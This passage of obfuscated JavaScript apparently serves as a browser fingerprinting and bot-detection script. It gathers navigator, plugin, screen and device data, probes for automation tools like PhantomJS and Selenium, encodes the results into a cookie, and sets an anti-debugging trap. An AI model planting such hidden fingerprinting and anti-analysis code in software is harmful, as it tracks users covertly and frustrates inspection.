'\x79\x6a\x6c\x59')];_0x4c8eaa++){_0x359175[_0x4c8eaa]=_0x2c8fe0(_0x1b5f2b[_0x4350('0x47', '\x46\x42\x29\x68')](_0x33b911,_0x4a14fa[_0x4c8eaa]));}continue;case'\x36':var _0x2b28ee;continue;case'\x37':var _0x1682f0=_0x4350('0x48', '\x45\x43\x72\x5b');continue;case'\x38':var _0x1462f8=_0x359175[_0x4350('0x49', '\x4a\x4f\x52\x21')]();continue;case'\x39':_0x2b28ee=_0x1b5f2b[_0x4350('0x4a', '\x44\x78\x48\x32')](btoa,_0x1b5f2b[_0x4350('0x4b', '\x78\x5b\x67\x35')](_0x1b5f2b[_0x4350('0x4c', '\x26\x5b\x45\x6c')](_0x4350,_0x1b5f2b[_0x4350('0x4d', '\x69\x67\x68\x4a')](_0x3504[_0x4350('0x4e', '\x39\x6e\x6c\x6a')],0x1),_0x4ed303[_0x4350('0x4f', '\x61\x72\x79\x59')](0x0,0x5))+_0x4350('0x50', '\x5d\x31\x5a\x35'),_0x1462f8)+_0x4350('0x51', '\x5a\x26\x6c\x75')+_0x326a39);continue;case'\x31\x30':_0x1b5f2b[_0x4350('0x52', '\x79\x6a\x6c\x59')](_0x482ece);continue;case'\x31\x31':var _0xa2e3c2=0x4;continue;case'\x31\x32':while(--_0xa2e3c2){_0x1682f0=_0x1b5f2b[_0x4350('0x53', '\x78\x5b\x67\x35')](_0x1682f0[_0x4350('0x54', '\x75\x62\x58\x71')](0x1),_0x1682f0[0x0]);}continue;case'\x31\x33':for(var _0x4c8eaa=0x0;_0x1b5f2b[_0x4350('0x55', '\x76\x4c\x69\x68')](_0x4c8eaa,_0x4ed303[_0x4350('0x56', '\x63\x51\x55\x38')]);_0x4c8eaa++){_0x326a39+=(_0x4ed303[_0x4350('0x57', '\x5d\x31\x5a\x35')](_0x4c8eaa)+_0x1462f8[_0x4350('0x58', '\x24\x6e\x75\x46')](_0x4c8eaa%_0x1462f8[_0x4350('0x59', '\x45\x43\x72\x5b')]))[_0x4350('0x5a', '\x6c\x50\x4d\x44')](0x10);}continue;case'\x31\x34':while(--_0x35caa8){_0x303e5e=_0x1b5f2b[_0x4350('0x5b', '\x41\x7a\x50\x40')](_0x303e5e[_0x4350('0x38', '\x42\x43\x5a\x76')](0x1),_0x303e5e[0x0]);}continue;case'\x31\x35':var _0xb0c541='\x6b\x53\x63\xfb\x06\x92\x15\xa4';var _0x39ca92=_0xb0c541['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x5f71ff=_0xb0c541['\x73\x75\x62\x73\x74\x72'](0x8);var _0xf985fc='\xac\x18\x40\x3e\x3d\x6d\x13\x08';var _0xefa8e7=_0xf985fc['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xb0d254=_0xf985fc['\x73\x75\x62\x73\x74\x72'](0x2);var _0x51f3f6='\xcc\xad\xc1\xb9\x1b\x16\x35\xbc';var _0x7888fd=_0x51f3f6['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xbff14d=_0x51f3f6['\x73\x75\x62\x73\x74\x72'](0x1);var _0x4ed303=_0x4350('0x5d', _0xefa8e7+_0xb0d254);continue;case'\x31\x36':_0x3504[_0x4350('0x5e', '\x26\x4a\x72\x68')]();continue;case'\x31\x37':_0x1b5f2b[_0x4350('0x5f', '\x43\x4a\x48\x71')](_0x482ece);continue;case'\x31\x38':var _0x326a39='';continue;case'\x31\x39':_0x3504[_0x4350('0x60', '\x5b\x6f\x57\x40')](_0x1b5f2b[_0x4350('0x61', '\x39\x6e\x6c\x6a')](btoa,_0x33b911));continue;}break;}}function _0x2c8fe0(_0x49dd89){var _0x557c45=0x0;for(var _0x5976f5=0x0;_0x5976f5<_0x49dd89[_0x4350('0x62', '\x6b\x35\x54\x6f')];_0x5976f5++){_0x557c45+=_0x49dd89[_0x4350('0x63', '\x32\x6b\x75\x64')](_0x5976f5);}_0x48e7ab[_0x4350('0x64', '\x78\x70\x43\x53')](_0x482ece);return _0x557c45;}function _0x3a7d7d(_0x257fe5,_0x4e95ee,_0x2ef5ba){var _0x1dacb6={'\x45\x74\x45':function _0x3e89b1(_0x100450,_0x161c63){return _0x100450+_0x161c63;},'\x61\x76\x4a':function _0x2f003a(_0x5be154,_0x3e7ad2){return _0x5be154*_0x3e7ad2;}};var _0x4671fd=_0x4350('0x65', '\x63\x51\x55\x38')[_0x4350('0x66', '\x5d\x31\x5a\x35')]('\x7c'),_0x2ec36d=0x0;while(!![]){switch(_0x4671fd[_0x2ec36d++]){case'\x30':var _0x2c3561=_0x32801c[_0x4350('0x67', '\x41\x7a\x50\x40')](0x5);continue;case'\x31':_0x186de2[_0x4350('0x68', '\x5d\x6a\x6e\x45')]=_0x1dacb6[_0x4350('0x69', '\x62\x5d\x47\x4d')](_0x1dacb6[_0x4350('0x6a', '\x26\x4a\x72\x68')](_0x257fe5+'\x3d',_0x4e95ee)+_0x1c832b,_0x4350('0x6b', '\x5a\x26\x6c\x75'));continue;case'\x32':if(_0x2ef5ba){var _0xc3a6c5=new _0x2c712c[_0x4350('0x6c', '\x76\x4e\x4d\x66')]();_0xc3a6c5[_0x4350('0x6d', '\x5a\x26\x6c\x75')](_0x1dacb6[_0x4350('0x6e', '\x5d\x31\x5a\x35')](_0xc3a6c5[_0x4350('0x6f', '\x26\x4a\x72\x68')](),_0x1dacb6[_0x4350('0x70', '\x6c\x50\x4d\x44')](_0x2ef5ba,0x3e8)));var _0x1c832b=_0x1dacb6[_0x4350('0x71', '\x64\x67\x34\x5d')](_0x4350('0x72', '\x61\x72\x79\x59'),_0xc3a6c5[_0x4350('0x73', '\x46\x42\x29\x68')]());}continue;case'\x33':var _0x1c832b='';continue;case'\x34':var _0x56f251=_0x32801c[_0x4350('0x74', '\x34\x45\x24\x43')](0x0,0x5);continue;case'\x35':var _0x32801c=_0x4350('0x75', '\x46\x42\x29\x68');continue;}break;}}function _0xc00ea5(){var _0x26ea8d={'\x65\x71\x4f':function _0xb651a1(_0x14bfd5,_0x588eef){return _0x48e7ab[_0x4350('0x76', '\x64\x67\x34\x5d')](_0x14bfd5,_0x588eef);},'\x6f\x51\x66':function _0x32707d(_0x2dbdc8,_0x46659){return _0x48e7ab[_0x4350('0x77', '\x49\x74\x59\x70')](_0x2dbdc8,_0x46659);},'\x4b\x61\x65':function _0x5cca12(_0x4fbb37,_0x444ee7){return _0x4fbb37===_0x444ee7;},'\x50\x48\x4c':function _0x3c6cd6(_0x1ca0a6,_0x384262){return _0x1ca0a6%_0x384262;},'\x75\x61\x48':function _0x286cd7(_0x3eec9e,_0x43b9f3){return _0x48e7ab[_0x4350('0x78', '\x23\x70\x71\x53')](_0x3eec9e,_0x43b9f3);}};function _0x29f62b(_0x136ae2){if(_0x26ea8d[_0x4350('0x79', '\x43\x4a\x48\x71')]('',_0x26ea8d[_0x4350('0x7a', '\x5b\x6f\x57\x40')](_0x136ae2,_0x136ae2))[_0x4350('0x7b', '\x78\x43\x25\x79')]!==0x1||_0x26ea8d[_0x4350('0x7c', '\x50\x58\x28\x57')](_0x26ea8d[_0x4350('0x7d', '\x71\x52\x4f\x7a')](_0x136ae2,0x14),0x0)){(function(){}[_0x4350('0x7e', '\x39\x6e\x6c\x6a')](_0x4350('0x7f', '\x63\x51\x55\x38'))());}else{(function(){}[_0x4350('0x80', '\x57\x51\x5b\x64')](_0x4350('0x81', '\x39\x62\x28\x5d'))());}return _0x26ea8d[_0x4350('0x82', '\x4a\x4f\x52\x21')](_0x29f62b,++_0x136ae2);}try{return _0x48e7ab[_0x4350('0x83', '\x75\x62\x58\x71')](_0x29f62b,0x0);}catch(_0x1fe0f5){}};function _0x482ece(){if(_0x48e7ab[_0x4350('0x84', '\x43\x4a\x48\x71')](_0x48e7ab[_0x4350('0x85', '\x71\x52\x4f\x7a')](new _0x2c712c[_0x4350('0x86', '\x34\x45\x24\x43')]()[_0x4350('0x87', '\x6c\x50\x4d\x44')](),_0x3d2ad8),0x1f4)){_0x48e7ab[_0x4350('0x88', '\x47\x63\x5d\x78')](_0xc00ea5);}}function _0x139ad8(_0x55c872){var _0xfced90='';var _0x1b4064=new Array();for(var _0x385e91=0x0;_0x385e91<_0x55c872[_0x4350('0x42', '\x54\x62\x33\x6e')];_0x385e91++){var _0x4ba8d4=_0x55c872[_0x385e91][0x0];var _0x115fb1=_0x55c872[_0x385e91][0x2];switch(_0x55c872[_0x385e91][0x1]){case _0x4350('0x89', '\x71\x52\x4f\x7a'):try{if(typeof _0x48e7ab[_0x4350('0x8a', '\x26\x5b\x45\x6c')](_0x115fb1)!==_0x4350('0x8b', '\x45\x43\x72\x5b')){_0x1b4064[_0x1b4064[_0x4350('0x46', '\x79\x6a\x6c\x59')]]=_0x48e7ab[_0x4350('0x8c', '\x62\x5d\x47\x4d')](_0x386d7c,_0x48e7ab[_0x4350('0x8d', '\x42\x4c\x67\x50')](_0x4ba8d4,_0x4350('0x8e', '\x50\x58\x28\x57')));}else{_0x1b4064[_0x1b4064[_0x4350('0x8f', '\x50\x4d\x48\x30')]]=_0x48e7ab[_0x4350('0x90', '\x78\x70\x43\x53')](_0x386d7c,_0x48e7ab[_0x4350('0x91', '\x78\x5b\x67\x35')](_0x4ba8d4,_0x4350('0x92', '\x63\x51\x55\x38')));}}catch(_0x239806){_0x1b4064[_0x1b4064[_0x4350('0x93', '\x71\x52\x4f\x7a')]]=_0x48e7ab[_0x4350('0x94', '\x57\x51\x5b\x64')](_0x386d7c,_0x48e7ab[_0x4350('0x91', '\x78\x5b\x67\x35')](_0x4ba8d4,_0x4350('0x95', '\x76\x4e\x4d\x66')));}break;case _0x4350('0x96', '\x32\x44\x76\x43'):try{try{_0xfced90=_0x48e7ab[_0x4350('0x8a', '\x26\x5b\x45\x6c')](_0x115fb1);if(typeof _0xfced90===_0x4350('0x97', '\x41\x7a\x50\x40')){_0x1b4064[_0x1b4064[_0x4350('0x98', '\x5d\x6a\x6e\x45')]]=_0x386d7c(_0x48e7ab[_0x4350('0x99', '\x6b\x35\x54\x6f')](_0x4ba8d4,_0x4350('0x9a', '\x5d\x31\x5a\x35')));}else if(_0x48e7ab[_0x4350('0x9b', '\x43\x4a\x48\x71')](_0xfced90,null)){_0x1b4064[_0x1b4064[_0x4350('0x46', '\x79\x6a\x6c\x59')]]=_0x386d7c(_0x48e7ab[_0x4350('0x9c', '\x41\x7a\x50\x40')](_0x4ba8d4,_0x4350('0x9d', '\x6f\x37\x66\x6e')));}else{_0x1b4064[_0x1b4064[_0x4350('0x9e', '\x44\x78\x48\x32')]]=_0x386d7c(_0x48e7ab[_0x4350('0x9f', '\x4a\x66\x5a\x38')](_0x4ba8d4+'\x3d',_0xfced90[_0x4350('0xa0', '\x24\x6e\x75\x46')]()));}}catch(_0x56e2b8){_0x1b4064[_0x1b4064[_0x4350('0xa1', '\x47\x63\x5d\x78')]]=_0x48e7ab[_0x4350('0xa2', '\x75\x62\x58\x71')](_0x386d7c,_0x48e7ab[_0x4350('0xa3', '\x47\x63\x5d\x78')](_0x4ba8d4,_0x4350('0xa4', '\x47\x63\x5d\x78')));break;}break;}catch(_0x1873a3){_0x1b4064[_0x1b4064[_0x4350('0xa5', '\x4a\x66\x5a\x38')]]=_0x48e7ab[_0x4350('0xa6', '\x23\x4e\x47\x70')](_0x386d7c,_0x48e7ab[_0x4350('0xa7', '\x42\x43\x5a\x76')](_0x48e7ab[_0x4350('0xa8', '\x79\x6a\x6c\x59')](_0x4ba8d4,'\x3d'),_0x1873a3));}break;case _0x4350('0xa9', '\x67\x2a\x53\x44'):try{var _0x37c095=_0x4350('0xaa', '\x62\x5d\x47\x4d')[_0x4350('0xab', '\x46\x42\x29\x68')]('\x7c'),_0x199651=0x0;while(!![]){switch(_0x37c095[_0x199651++]){case'\x30':for(var _0x48b8f0=0x0;_0x48e7ab[_0x4350('0xac', '\x26\x4a\x72\x68')](_0x48b8f0,_0x463f31[_0x4350('0xad', '\x62\x5d\x47\x4d')][_0x4350('0xae', '\x50\x58\x28\x57')]);_0x48b8f0++){var _0x439c72=_0x4350('0xaf', '\x50\x58\x28\x57')[_0x4350('0xc', '\x79\x6a\x6c\x59')]('\x7c'),_0x441276=0x0;while(!![]){switch(_0x439c72[_0x441276++]){case'\x30':if(typeof _0x503077===_0x4350('0xb0', '\x5d\x31\x5a\x35')){_0x175829=_0x4350('0xb1', '\x50\x4d\x48\x30');}else if(_0x48e7ab[_0x4350('0xb2', '\x24\x6e\x75\x46')](_0x503077[_0x4350('0xab', '\x46\x42\x29\x68')]('\x2e')[_0x4350('0x8f', '\x50\x4d\x48\x30')],0x1)){_0x175829=_0x503077[_0x4350('0xb3', '\x78\x5b\x67\x35')]('\x2e')[_0x4350('0xb4', '\x57\x51\x5b\x64')]();}continue;case'\x31':var _0x503077=_0x463f31[_0x4350('0xb5', '\x64\x67\x34\x5d')][_0x48b8f0][_0x4350('0xb6', '\x23\x4e\x47\x70')];continue;case'\x32':if(_0x4e8383[_0x4350('0xb7', '\x54\x62\x33\x6e')](_0x175829)<0x0){_0x4e8383[_0x4350('0xb8', '\x45\x43\x72\x5b')](_0x175829);}continue;case'\x33':var _0x175829=_0x4350('0xb9', '\x78\x70\x43\x53');continue;case'\x34':if(_0x48e7ab[_0x4350('0xba', '\x23\x70\x71\x53')](typeof _0x463f31[_0x4350('0xbb', '\x6b\x35\x54\x6f')][_0x48b8f0],_0x4350('0xbc', '\x50\x58\x28\x57'))){_0x1b4064[_0x1b4064[_0x4350('0x8f', '\x50\x4d\x48\x30')]]=_0x48e7ab[_0x4350('0xbd', '\x50\x58\x28\x57')](_0x386d7c,_0x4350('0xbe', '\x79\x6a\x6c\x59'));break;}continue;}break;}}continue;case'\x31':var _0x4e8383=[];continue;case'\x32':try{_0x48b8f0=_0x4e8383[_0x4350('0xbf', '\x5d\x6a\x6e\x45')]('\x69');}catch(_0x35d6a1){_0x1b4064[_0x1b4064[_0x4350('0x42', '\x54\x62\x33\x6e')]]=_0x48e7ab[_0x4350('0xc0', '\x24\x6e\x75\x46')](_0x386d7c,_0x4350('0xc1', '\x78\x5b\x67\x35'));break;}continue;case'\x33':for(var _0x48b8f0=0x0;_0x48e7ab[_0x4350('0xc2', '\x50\x4d\x48\x30')](_0x48b8f0,_0x4e8383[_0x4350('0xc3', '\x34\x45\x24\x43')]);_0x48b8f0++){_0x1b4064[_0x1b4064[_0x4350('0xc4', '\x42\x4c\x67\x50')]]=_0x48e7ab[_0x4350('0xc5', '\x78\x43\x25\x79')](_0x386d7c,_0x48e7ab[_0x4350('0xc6', '\x67\x2a\x53\x44')](_0x4350('0xc7', '\x47\x63\x5d\x78'),_0x4e8383[_0x48b8f0]));}continue;case'\x34':try{var _0x362c67=_0x463f31[_0x4350('0xc8', '\x23\x4e\x47\x70')][_0x4350('0xc9', '\x26\x4a\x72\x68')];if(_0x362c67==0x0||_0x48e7ab[_0x4350('0xca', '\x44\x78\x48\x32')](_0x362c67,null)){_0x1b4064[_0x1b4064[_0x4350('0xcb', '\x61\x72\x79\x59')]]=_0x48e7ab[_0x4350('0xcc', '\x32\x6b\x75\x64')](_0x386d7c,_0x4350('0xcd', '\x5d\x31\x5a\x35'));break;}}catch(_0x4b7a78){_0x1b4064[_0x1b4064[_0x4350('0xce', '\x4a\x4f\x52\x21')]]=_0x48e7ab[_0x4350('0xcf', '\x69\x67\x68\x4a')](_0x386d7c,_0x4350('0xd0', '\x5d\x31\x5a\x35'));break;}continue;}break;}}catch(_0x16a290){_0x1b4064[_0x1b4064[_0x4350('0xc9', '\x26\x4a\x72\x68')]]=_0x48e7ab[_0x4350('0xd1', '\x39\x62\x28\x5d')](_0x386d7c,_0x48e7ab[_0x4350('0xd2', '\x5b\x6f\x57\x40')](_0x4350('0xd3', '\x75\x62\x58\x71'),_0x16a290));}break;case _0x4350('0xd4', '\x23\x4e\x47\x70'):if(_0x48e7ab[_0x4350('0xd5', '\x46\x42\x29\x68')](_0x4ba8d4,_0x4350('0xd6', '\x64\x67\x34\x5d'))){try{var _0x2f9f79='';var _0x2f7df6=navigator[_0x4350('0xd7', '\x26\x4a\x72\x68')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4350('0xd8', '\x57\x51\x5b\x64')](_0x2f7df6)){_0x2f9f79=_0x4350('0xd9', '\x42\x43\x5a\x76');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4350('0xda', '\x42\x4c\x67\x50')](_0x2f7df6)){_0x2f9f79=_0x4350('0xdb', '\x50\x4d\x48\x30');}else{_0x2f9f79=_0x4350('0xdc', '\x42\x43\x5a\x76');}_0x1b4064[_0x1b4064[_0x4350('0xdd', '\x76\x4c\x69\x68')]]=_0x48e7ab[_0x4350('0xde', '\x64\x67\x34\x5d')](_0x386d7c,_0x48e7ab[_0x4350('0xdf', '\x4a\x66\x5a\x38')](_0x48e7ab[_0x4350('0xe0', '\x42\x4c\x67\x50')](_0x4ba8d4,'\x3d'),_0x2f9f79));}catch(_0x7b41cd){_0x1b4064[_0x1b4064[_0x4350('0x98', '\x5d\x6a\x6e\x45')]]=_0x386d7c(_0x48e7ab[_0x4350('0xe1', '\x52\x50\x63\x67')](_0x4ba8d4,_0x4350('0xe2', '\x39\x62\x28\x5d'))+_0x7b41cd[_0x4350('0xe3', '\x78\x43\x25\x79')]());}}break;}_0x48e7ab[_0x4350('0xe4', '\x39\x62\x28\x5d')](_0x482ece);}return _0x1b4064[_0x4350('0xe5', '\x49\x74\x59\x70')]();}var _0x249cf8=[[_0x4350('0xe6', '\x5a\x26\x6c\x75'),_0x4350('0xe7', '\x23\x70\x71\x53'),function(){return navigator;}],[_0x4350('0xe8', '\x39\x62\x28\x5d'),_0x4350('0xe9', '\x45\x43\x72\x5b'),function(){return navigator[_0x4350('0xea', '\x57\x51\x5b\x64')];}],[_0x4350('0xeb', '\x54\x62\x33\x6e'),_0x4350('0xec', '\x5d\x6a\x6e\x45'),function(){return navigator[_0x4350('0xed', '\x6f\x37\x66\x6e')];}],[_0x4350('0xee', '\x32\x44\x76\x43'),_0x4350('0xef', '\x76\x4c\x69\x68'),function(){return _0x48e7ab[_0x4350('0xf0', '\x4a\x4f\x52\x21')](navigator[_0x4350('0xf1', '\x44\x78\x48\x32')][_0x4350('0xf2', '\x39\x62\x28\x5d')],0x0);}],[_0x4350('0xf3', '\x79\x6a\x6c\x59'),_0x4350('0xf4', '\x26\x5b\x45\x6c'),function(){return navigator[_0x4350('0xf5', '\x4b\x51\x47\x68')];}],[_0x4350('0xf6', '\x42\x43\x5a\x76'),_0x4350('0xf7', '\x43\x4a\x48\x71'),function(){return navigator[_0x4350('0xf8', '\x79\x6a\x6c\x59')];}],[_0x4350('0xf9', '\x6b\x35\x54\x6f'),_0x4350('0xfa', '\x4a\x4f\x52\x21'),function(){}],[_0x4350('0xfb', '\x42\x4c\x67\x50'),_0x4350('0xfc', '\x78\x5b\x67\x35'),function(){var _0x395fa3=ActiveXObject;return _0x395fa3;}],[_0x4350('0xfd', '\x32\x44\x76\x43'),_0x4350('0x89', '\x71\x52\x4f\x7a'),function(){var _0x2962a8=webkitURL;return _0x2962a8;}],[_0x4350('0xfe', '\x78\x5b\x67\x35'),_0x4350('0xff', '\x47\x63\x5d\x78'),function(){var _0x1b8488=_phantom;return _0x1b8488;}],[_0x4350('0x100', '\x45\x43\x72\x5b'),_0x4350('0x101', '\x67\x2a\x53\x44'),function(){var _0x264379=callPhantom;return _0x264379;}],[_0x4350('0x102', '\x52\x50\x63\x67'),_0x4350('0x103', '\x54\x62\x33\x6e'),function(){var _0x439172=chrome;return _0x439172;}],[_0x4350('0x104', '\x57\x51\x5b\x64'),_0x4350('0x105', '\x78\x43\x25\x79'),function(){var _0x50840d=yandex;return _0x50840d;}],[_0x4350('0x106', '\x39\x6e\x6c\x6a'),_0x4350('0x101', '\x67\x2a\x53\x44'),function(){var _0x38d080=opera;return _0x38d080;}],[_0x4350('0x107', '\x39\x6e\x6c\x6a'),_0x4350('0x108', '\x4a\x66\x5a\x38'),function(){var _0x5023d6=opr;return _0x5023d6;}],[_0x4350('0x109', '\x42\x43\x5a\x76'),_0x4350('0x10a', '\x44\x78\x48\x32'),function(){var _0xbdd8b=safari;return _0xbdd8b;}],[_0x4350('0x10b', '\x5b\x6f\x57\x40'),_0x4350('0x10c', '\x78\x70\x43\x53'),function(){var _0x5b7995=awesomium;return _0x5b7995;}],[_0x4350('0x10d', '\x64\x67\x34\x5d'),_0x4350('0x10c', '\x78\x70\x43\x53'),function(){var _0x185f16=puffinDevice;return _0x185f16;}],[_0x4350('0x10e', '\x61\x72\x79\x59'),_0x4350('0x10f', '\x6f\x37\x66\x6e'),function(){var _0x1c9765=__nightmare;return _0x1c9765;}],[_0x4350('0x110', '\x26\x4a\x72\x68'),_0x4350('0x103', '\x54\x62\x33\x6e'),function(){var _0x32b17e=domAutomation;return _0x32b17e;}],[_0x4350('0x111', '\x49\x74\x59\x70'),_0x4350('0x112', '\x4a\x4f\x52\x21'),function(){var _0x4bce2d=domAutomationController;return _0x4bce2d;}],[_0x4350('0x113', '\x24\x6e\x75\x46'),_0x4350('0x114', '\x32\x6b\x75\x64'),function(){var _0x456ebf=_Selenium_IDE_Recorder;return _0x456ebf;}],[_0x4350('0x115', '\x75\x62\x58\x71'),_0x4350('0xff', '\x47\x63\x5d\x78'),function(){return document[_0x4350('0x116', '\x57\x51\x5b\x64')];}],[_0x4350('0x117', '\x5d\x6a\x6e\x45'),_0x4350('0x118', '\x5d\x6a\x6e\x45'),function(){return document[_0x4350('0x119', '\x54\x62\x33\x6e')];}],[_0x4350('0x11a', '\x4a\x75\x41\x75'),_0x4350('0x112', '\x4a\x4f\x52\x21'),function(){return process[_0x4350('0x11b', '\x49\x74\x59\x70')];}],[_0x4350('0x11c', '\x67\x2a\x53\x44'),_0x4350('0x11d', '\x62\x5d\x47\x4d'),function(){return global[_0x4350('0x11e', '\x39\x6e\x6c\x6a')];}],[_0x4350('0x11f', '\x41\x7a\x50\x40'),_0x4350('0x120', '\x49\x74\x59\x70'),function(){return global[_0x4350('0x121', '\x6b\x35\x54\x6f')];}],[_0x4350('0x122', '\x50\x58\x28\x57'),_0x4350('0xe7', '\x23\x70\x71\x53'),function(){return WebAssembly;}],[_0x4350('0x123', '\x39\x6e\x6c\x6a'),_0x4350('0x103', '\x54\x62\x33\x6e'),function(){return _0x48e7ab[_0x4350('0x124', '\x63\x51\x55\x38')](require,'\x66\x73');}],[_0x4350('0x125', '\x47\x63\x5d\x78'),_0x4350('0x126', '\x4a\x66\x5a\x38'),function(){return _0x48e7ab[_0x4350('0x127', '\x75\x62\x58\x71')](globalThis,global);}],[_0x4350('0x128', '\x43\x4a\x48\x71'),_0x4350('0x129', '\x24\x6e\x75\x46'),function(){return window[_0x4350('0x12a', '\x32\x44\x76\x43')]();}],[_0x4350('0x12b', '\x6b\x35\x54\x6f'),_0x4350('0x12c', '\x79\x6a\x6c\x59'),function(){return navigator[_0x4350('0x12d', '\x45\x43\x72\x5b')];}],[_0x4350('0x12e', '\x4a\x75\x41\x75'),_0x4350('0x12f', '\x42\x43\x5a\x76'),function(){return navigator[_0x4350('0x130', '\x24\x6e\x75\x46')];}],[_0x4350('0x131', '\x76\x4c\x69\x68'),_0x4350('0x12f', '\x42\x43\x5a\x76'),function(){return navigator[_0x4350('0x132', '\x6f\x37\x66\x6e')];}],[_0x4350('0x133', '\x34\x45\x24\x43'),_0x4350('0x134', '\x42\x43\x5a\x76'),function(){return _0x48e7ab[_0x4350('0x135', '\x44\x78\x48\x32')](navigator[_0x4350('0x136', '\x42\x43\x5a\x76')],'\x43');}],[_0x4350('0x137', '\x78\x43\x25\x79'),_0x4350('0x138', '\x52\x50\x63\x67'),function(){window[_0x4350('0x139', '\x78\x43\x25\x79')]=Object[_0x4350('0x13a', '\x4a\x66\x5a\x38')](window);return window[_0x4350('0x13b', '\x41\x7a\x50\x40')][_0x4350('0x13c', '\x5a\x26\x6c\x75')];}],[_0x4350('0x13d', '\x39\x62\x28\x5d'),_0x4350('0x13e', '\x39\x6e\x6c\x6a'),function(){return window[_0x4350('0x13f', '\x32\x44\x76\x43')]==0x0;}],[_0x4350('0x140', '\x32\x6b\x75\x64'),_0x4350('0x141', '\x26\x4a\x72\x68'),function(){return _0x48e7ab[_0x4350('0x142', '\x42\x43\x5a\x76')](window[_0x4350('0x143', '\x41\x7a\x50\x40')],0x0);}],[_0x4350('0x144', '\x42\x4c\x67\x50'),_0x4350('0x145', '\x75\x62\x58\x71'),function(){return window[_0x4350('0x146', '\x79\x6a\x6c\x59')];}],[_0x4350('0x147', '\x78\x43\x25\x79'),_0x4350('0x148', '\x39\x62\x28\x5d'),function(){return window[_0x4350('0x149', '\x75\x62\x58\x71')][_0x4350('0xa0', '\x24\x6e\x75\x46')]();}],[_0x4350('0x14a', '\x4a\x66\x5a\x38'),_0x4350('0x14b', '\x78\x43\x25\x79'),function(){return Boolean(_0x48e7ab[_0x4350('0x14c', '\x69\x67\x68\x4a')](typeof process,_0x4350('0x14d', '\x39\x62\x28\x5d'))&&process[_0x4350('0x14e', '\x62\x5d\x47\x4d')]&&process[_0x4350('0x14f', '\x49\x74\x59\x70')][_0x4350('0x150', '\x6c\x50\x4d\x44')]);}],[_0x4350('0x151', '\x67\x2a\x53\x44'),_0x4350('0x152', '\x4a\x75\x41\x75'),function(){return document[_0x4350('0x153', '\x78\x43\x25\x79')];}],[_0x4350('0x154', '\x32\x6b\x75\x64'),_0x4350('0x155', '\x75\x62\x58\x71'),function(){return eval[_0x4350('0x156', '\x52\x50\x63\x67')]()[_0x4350('0x3c', '\x4b\x51\x47\x68')];}],[_0x4350('0x157', '\x76\x4e\x4d\x66'),_0x4350('0x158', '\x4b\x51\x47\x68'),function(){return navigator[_0x4350('0x159', '\x78\x43\x25\x79')][_0x4350('0x15a', '\x4a\x66\x5a\x38')];}],[_0x4350('0x15b', '\x78\x43\x25\x79'),_0x4350('0x15c', '\x39\x62\x28\x5d'),function(){return deviceType;}],[_0x4350('0x15d', '\x6c\x50\x4d\x44'),_0x4350('0x15e', '\x62\x5d\x47\x4d'),function(){return screen[_0x4350('0x15f', '\x24\x6e\x75\x46')];}],[_0x4350('0x160', '\x46\x42\x29\x68'),_0x4350('0x161', '\x67\x2a\x53\x44'),function(){return screen[_0x4350('0x162', '\x54\x62\x33\x6e')];}],[_0x4350('0x163', '\x45\x43\x72\x5b'),_0x4350('0x11d', '\x62\x5d\x47\x4d'),function(){var _0xddb289=eoapi;return _0xddb289;}],[_0x4350('0x164', '\x75\x62\x58\x71'),_0x4350('0x165', '\x34\x45\x24\x43'),function(){var _0x5b38af=eoapi_VerifyThis;return _0x5b38af;}],[_0x4350('0x166', '\x32\x6b\x75\x64'),_0x4350('0x167', '\x45\x43\x72\x5b'),function(){var _0x1209ed=eoapi_extInvoke;return _0x1209ed;}],[_0x4350('0x168', '\x78\x5b\x67\x35'),_0x4350('0x169', '\x4a\x75\x41\x75'),function(){var _0x52baaa=eoWebBrowserDispatcher;return _0x52baaa;}],[_0x4350('0x16a', '\x43\x4a\x48\x71'),_0x4350('0x16b', '\x63\x51\x55\x38'),function(){return window[_0x4350('0x16c', '\x34\x45\x24\x43')];}],[_0x4350('0x16d', '\x5a\x26\x6c\x75'),_0x4350('0x141', '\x26\x4a\x72\x68'),function(){return _0x48e7ab[_0x4350('0x16e', '\x46\x42\x29\x68')](navigator[_0x4350('0x16f', '\x69\x67\x68\x4a')][_0x4350('0xcb', '\x61\x72\x79\x59')],0x2);}],[_0x4350('0x170', '\x76\x4c\x69\x68'),_0x4350('0x148', '\x39\x62\x28\x5d'),function(){return navigator[_0x4350('0x171', '\x5b\x6f\x57\x40')][_0x4350('0x46', '\x79\x6a\x6c\x59')]==0x2;}],[_0x4350('0x172', '\x42\x43\x5a\x76'),_0x4350('0x173', '\x61\x72\x79\x59'),function(){return window[_0x4350('0x174', '\x41\x7a\x50\x40')];}],[_0x4350('0x175', '\x78\x43\x25\x79'),_0x4350('0x141', '\x26\x4a\x72\x68'),function(){return navigator[_0x4350('0x176', '\x71\x52\x4f\x7a')][_0x4350('0x177', '\x23\x4e\x47\x70')][0x0][_0x4350('0x178', '\x63\x51\x55\x38')];}],[_0x4350('0x179', '\x32\x6b\x75\x64'),_0x4350('0x96', '\x32\x44\x76\x43'),function(){return navigator[_0x4350('0x17a', '\x4c\x4b\x43\x46')][_0x4350('0x17b', '\x62\x5d\x47\x4d')][0x1][_0x4350('0x17c', '\x52\x50\x63\x67')];}],[_0x4350('0x17d', '\x39\x6e\x6c\x6a'),_0x4350('0x17e', '\x49\x74\x59\x70'),function(){return navigator[_0x4350('0x17f', '\x42\x4c\x67\x50')][_0x4350('0x180', '\x63\x51\x55\x38')][0x2][_0x4350('0x181', '\x46\x42\x29\x68')];}],[_0x4350('0x182', '\x69\x67\x68\x4a'),_0x4350('0x10a', '\x44\x78\x48\x32'),function(){return navigator[_0x4350('0x183', '\x43\x4a\x48\x71')][_0x4350('0x184', '\x69\x67\x68\x4a')];}],[_0x4350('0x185', '\x78\x5b\x67\x35'),_0x4350('0x186', '\x26\x5b\x45\x6c'),function(){return navigator[_0x4350('0x187', '\x57\x51\x5b\x64')];}],[_0x4350('0x188', '\x45\x43\x72\x5b'),_0x4350('0x189', '\x63\x51\x55\x38'),function(){return navigator[_0x4350('0x18a', '\x61\x72\x79\x59')][_0x4350('0x18b', '\x5d\x31\x5a\x35')];}],[_0x4350('0x18c', '\x23\x4e\x47\x70'),_0x4350('0x18d', '\x5b\x6f\x57\x40'),function(){return navigator[_0x4350('0x18e', 